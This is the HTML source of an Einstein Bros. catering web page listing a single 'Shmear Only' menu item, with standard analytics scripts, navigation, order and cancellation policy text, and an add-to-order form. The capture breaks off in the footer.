

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=117&group-id=381
body_size: 8369
content:

<!DOCTYPE html>
<html lang="en">
<head>
	
	

<script>
	
		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			
				
				'environment':  {
					'type': 'production',
					'debug': '0',
					'site': 'dev145',
					'version': '20260121d.gd9f7a6dd5e'
				},
				'page': {
					'type': '',
					'title': 'Shmear Only',
					'parameters': 'action-menu_category fuseaction-order '
				},
				'customer': {
					'type': 'New',
					'status': 'Vistor',
					'value': ''
				},
			
				'event': 'viewOrderMenucategory'
			
		});
	
</script>

			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-N69FNXJ4');</script>
		
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Shmear Only - Einstein's Catering | ebcatering.com</title>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1, maximum-scale=2">
	<meta name="description" content="Einstein's Catering">
	<meta name="keywords" content="bagels">
	<meta name="robots" content="index, follow, noarchive, noodp">
	<meta name="copyright" content="&copy; 2026 Einstein's Catering. All Rights Reserved">
	<meta name="version" content="20260121d.gd9f7a6dd5e">
	
	
	
		<link rel="shortcut icon" href="//ebcatering.com/usercontent/XImages/favicon.ico">
	
		<noscript><meta http-equiv="refresh" content="0; URL=https://ebcatering.com/index.cfm?fuseaction=no_js"></noscript>
	
		
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			
			ga('create', '_', 'auto');
			ga('require', 'ec');
			ga('send', 'pageview');
		</script>
	
	<script>
		var analyticsIdNameList = "mnky";
	</script>

    <script src="https://ebcatering.com/includes/javascript/autoload/0-jquery.min.js?20260121d.gd9f7a6dd5e"></script>
    <script type="text/javascript">
        var absoluteHomeURL = 'https://ebcatering.com/';
        var ajaxHomeURL = 'https://ebcatering.com/cart/';
        var systemLanguage = 'en';
        var altSystemLanguage = '';
        var userLanguage = 'en';
        var releaseVersion = '20260121d.gd9f7a6dd5e.1';
        var enableFrameBreaker = true;
    </script>
    
    <script src="https://ebcatering.com/includes/javascript/language-switcher.min.js?20260121d.gd9f7a6dd5e"></script>
    <script src="https://ebcatering.com/includes/javascript/autoload/1-jquery-ui.min.js?20260121d.gd9f7a6dd5e"></script>
    <script src="https://ebcatering.com/includes/javascript/autoload/2-jquery.calculation.min.js?20260121d.gd9f7a6dd5e"></script>
    <script src="https://ebcatering.com/includes/javascript/autoload/2-jquery.colorbox.min.js?20260121d.gd9f7a6dd5e"></script>
    <script src="https://ebcatering.com/includes/javascript/autoload/2-jquery.placeholder.min.js?20260121d.gd9f7a6dd5e"></script>
    <script src="https://ebcatering.com/includes/javascript/autoload/2-jquery.qtip.min.js?20260121d.gd9f7a6dd5e"></script>
    <script src="https://ebcatering.com/includes/javascript/autoload/2-jquery.validationEngine.monkey.min.js?20260121d.gd9f7a6dd5e"></script>
    <script src="https://ebcatering.com/includes/javascript/autoload/2-modernizr.js?20260121d.gd9f7a6dd5e"></script>
    <script src="https://ebcatering.com/includes/javascript/autoload/2-responsiveslides.min.js?20260121d.gd9f7a6dd5e"></script>

    
    <script src="https://ebcatering.com/includes/javascript/_common.js?20260121d.gd9f7a6dd5e"></script>
    <script src="https://ebcatering.com/includes/javascript/_fe.js?20260121d.gd9f7a6dd5e"></script>

    <script src="https://ebcatering.com/includes/javascript/placeholders/4.0.1/placeholders.jquery.min.js?20260121d.gd9f7a6dd5e"></script>
    <script src="https://ebcatering.com/includes/javascript/app-common.js?20260121d.gd9f7a6dd5e"></script>
    <script src="https://ebcatering.com/includes/javascript/app-util.js?20260121d.gd9f7a6dd5e"></script>
    <script src="https://ebcatering.com/includes/javascript/app-spinner.js?20260121d.gd9f7a6dd5e"></script>

<link rel="stylesheet" type="text/css" href="https://ebcatering.com/includes/stylesheets/main-app.min.css?20260121d.gd9f7a6dd5e" media="all">



    <link rel="stylesheet" type="text/css" href="https://ebcatering.com/usercontent/assets/css/client.css?1740054102" media="all">


</head>



<body class="t-dev145 fe site-49 is-responsive mobile-enabled catering has-mini-cart url-item_order_id-0 url-category_id-117 url-group_id-381 url-page_id-0 url-child_id-0 url-update-0 url-item_id-0 url-action-menu_category url-fuseaction-order url-product_group_id-117 ">

        <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-N69FNXJ4"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        

	<p class="c-skip-content">
		<a href="#main_content" class="c-skip-content__link js-skip-content"><span class="c-skip-content__text">Jump to main content</span></a>
    </p>
    <p class="c-skip-content">
		<a href="#main_navigation" class="c-skip-content__link js-skip-content-navigation"><span class="c-skip-content__text">Jump to navigation</span></a>
    </p>

	<div class="c-page">
		
		
<header class="c-header js-header " role="banner" aria-label="Page header">
    <div class="top-header">
        <div class="left-header">
            <a class="header-logo" href="https://www.einsteinbros.com/"><img src="usercontent/Ximages/base_images/cropped-einstein-logo.png"/></a>
            <a class="header-link" href="index.cfm?fuseaction=order&action=menu-categories&channel-id=2">Catering Menu</a>
        </div>
    </div>

<div class="desktop">
    <nav class="c-utility-nav c-utility-nav--signedout js-utility-nav" 
		aria-label="Utility navigation">
		<div class="c-utility-nav__container">
			
				<ul role="menubar" class="c-utility-nav__list">
					
					<li class="c-utility-nav__item c-utility-nav__item--nav">
						<button role="menuitem" type="button" class="c-utility-nav__button c-offcanvas-toggle js-offcanvas-toggle" id="offcanvas-toggle" aria-haspopup="true" aria-controls="site-nav" aria-expanded="true" 
							aria-label="Main navigation toggle">
							<span class="c-utility-nav__icon c-offcanvas-toggle__icon" aria-hidden="true"></span>
							<span class="c-offcanvas-toggle__label">
								Navigation
							</span>
						</button>
					</li>
					
							
							<li class="c-utility-nav__item c-utility-nav__item--signin">
								<a role="menuitem" class="c-utility-nav__link" href="https://ebcatering.com/?fuseaction=signin">
									Sign In
								</a>
							</li>
							
							<li class="c-utility-nav__item c-utility-nav__item--signup">
								<a role="menuitem" class="c-utility-nav__link" href="https://ebcatering.com/?fuseaction=signup">
									Sign Up
								</a>
							</li>
						
					
					<li class="c-utility-nav__item c-utility-nav__item--location">
						
						<a role="menuitem" class="c-utility-nav__link c-quick-location" href="https://ebcatering.com/?fuseaction=order&action=preorder">
							<span class="c-quick-location__icon c-icon c-icon--location"></span>
							
							
								<span class="c-quick-location__unknown">
									Default menu, please select location
								</span>
							
						</a>
					</li>
					<li class="c-utility-nav__item c-utility-nav__item--empty">
						
					</li>
					
					
					<li class="c-utility-nav__item c-utility-nav__item--cart">
						<a role="menuitem" class="c-utility-nav__link c-quick-cart" href="index.cfm?fuseaction=cart">
							<span class="c-quick-cart__text">
								My Order:
							</span>
							<span class="c-utility-nav__icon c-icon-badge-group">
								<span class="c-quick-cart__icon c-icon c-icon--cart" aria-hidden="true"></span>
								<span class="c-quick-cart__qty c-badge js-quick-cart-order-quatity">0</span>
								<span class="c-quick-cart__text">
									items in cart,
								</span>
							</span>
							<span class="c-quick-cart__text">
								total value
							</span>
							<span class="c-quick-cart__total js-quick-cart-order-total">
								$0.00
							</span>
						</a>
					</li>
				</ul>
			
		</div>
	</nav>
</div>



</header>






<main class="c-main" role="main" aria-label="Page content">
	<div class="c-main__container">
		<div class="c-main__layout">
			
			
			<div class="c-main__offcanvas js-offcanvas" id="main_navigation" tabindex="-1">
				<nav class="c-site-nav" id="site-nav" role="navigation" aria-expanded="true" aria-label="Main navigation">
	<ul class="c-site-nav__list js-site-nav-control">

	
				
				<li class="c-site-nav__item c-site-nav__item--1 " id="nav_item_1">
					<a class="c-site-nav__link "
						href="https://ebcatering.com/index.cfm?page_id=1" title="Einstein Bros. Bagels Catering">
						Home
					</a>
					
				</li>
			
				
				<li class="c-site-nav__item c-site-nav__item--has-children c-site-nav__item--2 js-site-nav-item c-site-nav__item--catering-menu is-active " id="nav_item_2">
					<a class="c-site-nav__link js-site-nav-link js-site-nav-link--catering-menu "
						 aria-controls="nav_item_2_content" role="button" href="https://ebcatering.com/index.cfm?page_id=2">
						Catering Menu
					</a>
					

						<ul class="c-site-nav__sub-list js-site-nav-content is-expanded " id="nav_item_2_content">
							
								<li class="c-site-nav__sub-item ">
										<a class="c-site-nav__sub-link" 
											
												href="index.cfm?fuseaction=order&action=menu-categories&channel-id=2"
											
										>
											All <span class="u-hide-visually">Catering Menu</span> Categories
										</a>
								</li>
							<li class="c-site-nav__sub-item c-site-nav__sub-item--has-children c-site-nav__sub-item--catering-90"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_90_content" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=90">All Day Breakfast</a><ol class="c-site-nav__sub-sub-list" id="nav_sub_item_90_content"><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-90"><a class="c-site-nav__sub-sub-link" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=90&group-id=365">Egg Sandwich Nosh Boxes</a></li><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-90"><a class="c-site-nav__sub-sub-link" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=90&group-id=357">Salmon & Bagels</a></li><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-90"><a class="c-site-nav__sub-sub-link" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=90&group-id=314">Individual Breakfast Meals</a></li></ol></li><li class="c-site-nav__sub-item c-site-nav__sub-item--has-children c-site-nav__sub-item--catering-117 is-active"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_117_content" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=117">Bagels & Shmear</a><ol class="c-site-nav__sub-sub-list is-expanded" id="nav_sub_item_117_content"><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-117"><a class="c-site-nav__sub-sub-link" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=117&group-id=379">Bagels & Shmear</a></li><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-117"><a class="c-site-nav__sub-sub-link" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=117&group-id=380">Bagels Only</a></li><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-117"><a class="c-site-nav__sub-sub-link" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=117&group-id=381">Shmear Only</a></li></ol></li><li class="c-site-nav__sub-item c-site-nav__sub-item--has-children c-site-nav__sub-item--catering-88"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_88_content" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=88">Lunch Classics</a><ol class="c-site-nav__sub-sub-list" id="nav_sub_item_88_content"><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-88"><a class="c-site-nav__sub-sub-link" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=88&group-id=377">Lunch Sandwiches</a></li><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-88"><a class="c-site-nav__sub-sub-link" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=88&group-id=378">Lunch Sides</a></li></ol></li><li class="c-site-nav__sub-item c-site-nav__sub-item--has-children c-site-nav__sub-item--catering-87"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_87_content" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=87">Individual Meals</a><ol class="c-site-nav__sub-sub-list" id="nav_sub_item_87_content"><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-87"><a class="c-site-nav__sub-sub-link" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=87&group-id=362">Breakfast</a></li><li class="c-site-nav__sub-sub-item c-site-nav__sub-sub-item--catering-87"><a class="c-site-nav__sub-sub-link" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=87&group-id=307">Lunch</a></li></ol></li><li class="c-site-nav__sub-item  c-site-nav__sub-item--catering-108"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_108_content" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=108">Sides & Sweets</a></li><li class="c-site-nav__sub-item  c-site-nav__sub-item--catering-91"><a class="c-site-nav__sub-link" aria-controls="nav_sub_item_91_content" href="https://ebcatering.com/index.cfm?fuseaction=order&action=menu-category&category-id=91">Beverages</a></li>
						</ul>
					
				</li>
			
				
				<li class="c-site-nav__item c-site-nav__item--20 c-site-nav__item--catering-order 
				" id="nav_item_20">
					<a class="c-site-nav__link js-site-nav-link--catering-order" aria-controls="nav_item_20_content" role="button"
						href="https://ebcatering.com/index.cfm?fuseaction=order&action=preorder&isToGo=0">
						Place New Order
					</a>
				</li>
			
			
			<li class="c-site-nav__item c-site-nav__item--3 
			" id="nav_item_3">
				<a href="https://ebcatering.com/?fuseaction=signin" class="c-site-nav__link ">
					My Catering Account
				</a>
			</li>
		
				
				<li class="c-site-nav__item c-site-nav__item--has-children c-site-nav__item--111 js-site-nav-item " id="nav_item_111">
					<a class="c-site-nav__link js-site-nav-link "
						 aria-controls="nav_item_111_content" role="button" href="https://ebcatering.com/index.cfm?page_id=111">
						Quick Links
					</a>
					

						<ul class="c-site-nav__sub-list js-site-nav-content " id="nav_item_111_content">
							<li class="c-site-nav__sub-item c-site-nav__sub-item--112"><a class="c-site-nav__sub-link" 
								href="https://www.einsteinbros.com/bake-up/" >About Us</a><li class="c-site-nav__sub-item c-site-nav__sub-item--113"><a class="c-site-nav__sub-link" 
								href="https://www.einsteinbros.com/wp-content/uploads/2024/04/EBB-Nutrition-Guide-Master.pdf" >Nutrition &amp; Allergens</a><li class="c-site-nav__sub-item c-site-nav__sub-item--114"><a class="c-site-nav__sub-link" 
								href="https://www.einsteinbros.com/contact/faq/" >Frequently Asked Questions</a><li class="c-site-nav__sub-item c-site-nav__sub-item--115"><a class="c-site-nav__sub-link" 
								href="https://www.einsteinbros.com/contact/" >Contact Us</a><li class="c-site-nav__sub-item c-site-nav__sub-item--116"><a class="c-site-nav__sub-link" 
								href="https://www.einsteinbros.com/contact/media-inquiry/" >Media Inquiry</a><li class="c-site-nav__sub-item c-site-nav__sub-item--117"><a class="c-site-nav__sub-link" 
								href="https://www.einsteinbros.com/wp-content/uploads/2024/01/BB-ESG-Report-2023.pdf" >Environment, Social &amp; Governance</a><li class="c-site-nav__sub-item c-site-nav__sub-item--118"><a class="c-site-nav__sub-link" 
								href="https://www.einsteinbros.com/careers/" >Careers</a><li class="c-site-nav__sub-item c-site-nav__sub-item--119"><a class="c-site-nav__sub-link" 
								href="https://www.einsteinbros.com/contact/franchise/" >Franchise &amp; License</a><li class="c-site-nav__sub-item c-site-nav__sub-item--120"><a class="c-site-nav__sub-link" 
								href="https://www.einsteinbros.com/contact/wholesale/" >Wholesale</a><li class="c-site-nav__sub-item c-site-nav__sub-item--121"><a class="c-site-nav__sub-link" 
								href="https://www.einsteinbros.com/take-and-toast-bagels" >Take &amp; Toast</a>
						</ul>
					
				</li>
			
				
				<li class="c-site-nav__item c-site-nav__item--has-children c-site-nav__item--13 js-site-nav-item " id="nav_item_13">
					<a class="c-site-nav__link js-site-nav-link "
						 aria-controls="nav_item_13_content" role="button" href="https://ebcatering.com/index.cfm?page_id=13">
						Customer Service
					</a>
					

						<ul class="c-site-nav__sub-list js-site-nav-content " id="nav_item_13_content">
							
								<li class="c-site-nav__sub-item ">
										<a class="c-site-nav__sub-link" 
											href="https://ebcatering.com/index.cfm?page_id=13"
										>Customer Service Home</a>
								</li>
							<li class="c-site-nav__sub-item c-site-nav__sub-item--14"><a class="c-site-nav__sub-link" 
								href="https://www.coffeeandbagels.com/privacy-policy/" target="_blank" >Legal &amp; Privacy</a><li class="c-site-nav__sub-item c-site-nav__sub-item--21"><a class="c-site-nav__sub-link" 
								href="https://www.coffeeandbagels.com/terms-of-use/" target="_blank" >Terms &amp; Conditions</a>
						</ul>
					
				</li>
			

	</ul>
</nav>






	<script>
		var takeout_label = '';
	</script> 
					<div class="c-promo">
						<div class="downloadnutrition" style="text-align: center;"><span style="font-size: 12.0pt;"><strong><span style="font-family: Calibri , sans-serif;color: rgb(230,126,35);"><span style="color: rgb(0,0,0);">**All orders placed after 3:00pm will be <br>available for pick-up or delivery <br>after 7:30am the next day.**</span></span></strong></span><br><br><span style="font-size: 12.0pt;"><a href="https://ebcatering.com/usercontent/XImages/pdf/EBB Catering Menu_web-4.30.25.pdf" target="_blank" rel="nofollow">Download a PDF of our full menu</a><br><br></span></div> <div style="text-align: center;"><span style="font-size: 10.0pt;">Please email&nbsp;<br><a aria-label="Link cateringsupport@bagelbrands.com" class="fui-Link ___1q1shib f2hkw1w f3rmtva f1ewtqcl fyind8e f1k6fduh f1w7gpdv fk6fouc fjoy568 figsok6 f1s184ao f1mk8lai fnbmjn9 f1o700av f13mvf36 f1cmlufx f9n3di6 f1ids18y f1tx3yz7 f1deo86v f1eh06m1 f1iescvh fhgqx19 f1olyrje f1p93eir f1nev41a f1h8hb77 f1lqvz6u f10aw75t fsle3fq f17ae5zn" href="mailto:cateringsupport@bagelbrands.com" target="_blank" rel="nofollow">cateringsupport@bagelbrands.com</a>&nbsp;<br>for assistance with making any changes.&nbsp;</span></div> <div style="text-align: center;"><span style="font-size: 12.0pt;">&nbsp;</span></div> <div style="text-align: center;"><span><strong>Cancellation Policy&nbsp;</strong><br><span style="font-size: 10.0pt;">We accept cancellations up until <br>4:00 PM,the day prior, in the time zone that the order is scheduled. Einstein</span></span><span style="font-size: 10.0pt;">'s reserves the right to charge your credit card or house account 100% of the price of the order amount of cancelled after 4:00 PM, the day prior, in the time zone that the order is scheduled.</span></div> <p style="text-align: center;"><span style="font-size: 12.0pt;"><br><span style="font-size: 10.0pt;">&nbsp;</span></span></p> <p>&nbsp;</p>
					</div>
				
				<ul class="c-account-actions">
					
							
							<li class="c-account-actions__item c-account-actions__item--signin">
								<a class="c-account-actions__link c-button c-button--primary c-button--full-bleed" href="https://ebcatering.com/?fuseaction=signin">
									Sign In
								</a>
							</li>
							
							<li class="c-account-actions__item c-account-actions__item--signup">
								<a class="c-account-actions__link c-button c-button--primary c-button--full-bleed" href="https://ebcatering.com/?fuseaction=signup">
									Sign Up
								</a>
							</li>
						
				</ul>
				
			</div>
			
			
			<div class="c-main__content" id="main_content">
				<article class="c-content" aria-labelledby="heading_menu-category">
					<div class="c-content__container">
						<div class="c-browser-back">
							<a class="c-browser-back__link js-browser-back">
								<span class="c-browser-back__icon fa fa-arrow-left" aria-hidden="true"></span>
								Back 
							</a>
						</div>

						
						
								<div class="c-content__message c-message u-hide js-message" id="content_message"></div>
							<div class="c-menu">
		
				<nav class="c-breadcrumb" aria-label="Breadcrumb navigation">
					<ol class="c-breadcrumb__list">
						<li class="c-breadcrumb__item">
							<a class="c-breadcrumb__link" href="index.cfm?fuseaction=order&action=menu-categories&channel-id=2">Catering Menu</a>
						</li>
						<li class="c-breadcrumb__item">
							<a class="c-breadcrumb__link" href="index.cfm?fuseaction=order&action=menu-category&category-id=117">Bagels & Shmear</a>
						</li>
					</ol>
				</nav>
				<h1 class="c-menu__heading c-menu__heading--group-name js-page-heading" id="heading_menu-category">
					Shmear Only
				</h1>
				
			<div class="products">
				
					<p class="group_description"></p>
					<p class="group_no_items c-message c-message--warning u-hide" id="group_no_items_381" data-mnky-group-id="381" aria-hidden="true">
						No Items found
					</p>

					
					

					<section class="product-section product-grouping-2 product-items-1">
						
									<div id="product_group_381_1" class="product-group product-group-381">
									
								<article id="product_item_3313" class="product-item has-child  js-menu-item" data-mnky-menu-items-filter="">
									<form action="index.cfm?fuseaction=order&action=add&category-id=117&item-id=3313" data-group-id="117" method="post" name="orderForm_3313" id="orderForm_3313" class="product-item-form js-menu-item-form">
										<div class="product-box product_box productbox1" id="psid_3313">
											
											
													<a class="product-image js-qtip" href="index.cfm?fuseaction=item&item-id=3313&restrictByDayPart=false" title="&lt;p&gt;&lt;span style=&quot;color: rgb(119,95,75);font-family: Arvo , serif;font-size: 14.0px;&quot;&gt;Single tub of our double whipped cream cheese shmear.&lt;/span&gt;&lt;/p&gt;">
														
															<img src="//ebcatering.com/usercontent/product_sub_img/Shmear-830x349.jpg" alt="Shmear" aria-hidden="true">
														
													</a>
											

											<div class="product-details product_details">
												<fieldset>
													<legend class="product-title prodtitle js-qtip" title="&lt;p&gt;&lt;span style=&quot;color: rgb(119,95,75);font-family: Arvo , serif;font-size: 14.0px;&quot;&gt;Single tub of our double whipped cream cheese shmear.&lt;/span&gt;&lt;/p&gt;">Shmear</legend>
													
													
													<div class="product-description product_description"><p><span style="color: rgb(119,95,75);font-family: Arvo , serif;font-size: 14.0px;">Single tub of our double whipped cream cheese shmear.</span></p></div> 
														<div class="product-calories u-hide">
															<span class="js-item-calories"></span>
															Calories
														</div>
													
													<div class="product-price prodprice floatleft " data-price="">$5.19</div>
													
													<div class="view_product_details">
														<a class="view-product-details__link js-view-details" href="index.cfm?fuseaction=item&item-id=3313&restrictByDayPart=false" data-mnky-view-details='{}'>
															View Details
														</a>
													</div>
													
													
														<label for="children_3313" class="pr u-hide-visually">
															Select menu item:
														</label>
														<select name="children_3313" id="children_3313" class="children js-menu-item-select" onchange="change_child(this)" data-mnky-select-item='{}' style="width: 100%">
															<option 
																data-serving="" 
																data-detail="&lt;p&gt;&lt;span style=&quot;color: rgb(119,95,75);font-family: Arvo , serif;font-size: 14.0px;&quot;&gt;Single tub of our double whipped cream cheese shmear.&lt;/span&gt;&lt;/p&gt;" 
																data-title="Shmear" 
																data-min="1" 
																data-increment="1"
																value="" 
																data-image="//ebcatering.com/usercontent/product_sub_img/Shmear-830x349.jpg" 
																data-url="index.cfm?fuseaction=item&item-id=3313&restrictByDayPart=false" 
																data-price="$5.19"
																
																data-mnky-filter-list=""
																
																	
															>
																-Select-
															</option>
															

																	<option 
																		data-serving="Each" 
																		data-detail="&lt;p&gt;Single tub of our double whipped cream cheese shmear&lt;/p&gt;" 
																		data-title="Add a Shmear" 
																		data-min="1" 
																		data-increment="1" 
																		data-image="//ebcatering.com/usercontent/product_sub_img/Shmear-830x3491.jpg" 
																		data-url="index.cfm?fuseaction=item&item-id=3313&child-id=2545&restrictByDayPart=false" 
																		data-price="$5.19" 
																		value="2545" selected="selected"
																		
																		data-mnky-filter-list=""
																		
																		
																	>
																		Add a Shmear  - $5.19
																	</option>

																	
														</select>
													
													<div class="product-inputs">

														<div class="c-menu-item__quantity c-form-item">
															<label for="sub_3313" class="c-form-item__field u-hide-visually">
																Quantity:
															</label>
															<div class="c-quantity-selector c-form-item__field-group js-quantity-control">
																<span aria-label="Decrease Quantity of Shmear" class="c-form-item__button">
																	<button type="button" class="c-quantity-selector__button c-button c-button--secondary js-quantity-decrease" data-mnky-quantity='{}' aria-hidden="true">
																		<span class="c-icon c-icon--minus c-quantity-selector__icon" aria-hidden="true"></span>
																		<span class="u-hide-visually">
																			Decrease Quantity
																		</span>
																	</button>
																</span>
																<input type="number" name="sub_3313" id="sub_3313" value="" step="1" min="1" max="9999" size="4" class="c-form-item__field c-quantity-selector__field js-quantity js-integer" data-mnky-quantity='{}' aria-required="true">
																<span aria-label="Increase Quantity of Shmear" class="c-form-item__button">
																	<button type="button" class="c-quantity-selector__button c-button c-button--secondary js-quantity-increase" data-mnky-quantity='{}' aria-hidden="true">
																		<span class="c-icon c-icon--plus c-quantity-selector__icon" aria-hidden="true"></span>
																		<span class="u-hide-visually">
																			Increase Quantity
																		</span>
																	</button>
																</span>
															</div>
														</div>

														<input type="hidden" name="config_3313" id="config_3313" value="0">
														<input type="hidden" name="config_2545" id="config_2545" value="1">
														<input type="hidden" name="min_3313" id="min_3313" value="1">
														<input type="hidden" name="min_2545" id="min_2545" value="1">
														<input type="hidden" name="increment_3313" id="increment_3313" value="1">
														<input type="hidden" name="increment_2545" id="increment_2545" value="1">
														<button name="submit_3313" id="submit_3313" type="submit" class="disabled validate[required] c-menu-item__add c-button c-button--primary js-menu-item-add cart-submit" data-mnky-add-item='{}'>
															Add to Order
														</button>
													</div>
													<div class="cart_qty clearright" id="current_3313" style="display: none">
														<small>
															You have <strong>0</strong> of these in your cart.
														</small>
													</div>

													

													<input type="hidden" name="subList" value="3313">
													<input type="hidden" name="item_service_channel" id="item_service_channel_3313" value="2">
													<input type="hidden" name="kword" value="">
													<input type="hidden" name="csrfToken"  value="1769068001.84|89C81E8A35840664DA6512C71628C8AF4B82BEAA0CFC9A5963E57C85E2092651568B929AECFF5C584E109EDC7BBE7AFBCA83DA6521812E36C110071D576CCE3549EC5B4666ACE28E86343B2D7C07637BDE51BFF4B7E12439" >
												</fieldset>
											</div>
										</div>
									</form>
								</article>

								<!-- Start here -->
								
								
									</div>
									<div class="clearfix"></div>
								
					</section>
				
			</div>
			
	</div>
	
		<div class="c-mini-cart">
			<form name="mini-cart" id="mini-cart" class="mini js-validation-form" action="#" onsubmit="return false">
				
				
	<section class="c-cart js-cart ">
		<div class="c-cart__section c-cart__section--details cart-details-catering">
			<div class="c-cart__details">
				<h2 class="c-cart__heading c-cart__heading--details" id="heading_cart_order_details">
					Order Details
				</h2>
				<div class="c-cart__details-list c-order-information c-order-information--cart-details">

					
						<div class="c-cart__details-empty">
							<p>No Order Details have been entered.</p>
						</div>
					
				</div>
			</div>
		</div>

		
			<div class="c-cart__section c-cart__section--items">
				<div class="c-cart__items">
					<h2 class="c-cart__heading c-cart__heading--items">
						My Order
					</h2>
					<div class="c-cart__items-list">
						<p class="c-cart__item-empty">
							There are no items in your cart.
						</p>
					</div>
				</div>
			</div>
			<div class="c-cart__section c-cart__section--action">
				<div class="c-cart__action">
					
				</div>
			</div>
		

	</section>


			</form>
		</div>
	
		<script>
			
			
				var calorie_unit_display_name = 'Calories';
			
			var participants = 0;
			var this_product_id = 0;
			
			var isToGoOrder = 0;
		</script>
		
		<script src="https://ebcatering.com/includes/javascript/order_edit.js?20260121d.gd9f7a6dd5e" charset="utf-8"></script>
		<script src="https://ebcatering.com/includes/javascript/parent_dropdown.js?20260121d.gd9f7a6dd5e" charset="utf-8"></script>

						<div class="u-clearfix"></div>
					</div>
				</article>
			</div>
		</div>
	</div>
</main>




<footer class="c-footer js-footer" id="footer" role="contentinfo" aria-label="Page footer">
    <div class="desktop-footer">
        <div class="left-footer">
            <h2>QUICK LINKS</h2>
            <div class="footer-links">
                <div class="left-footer-links">
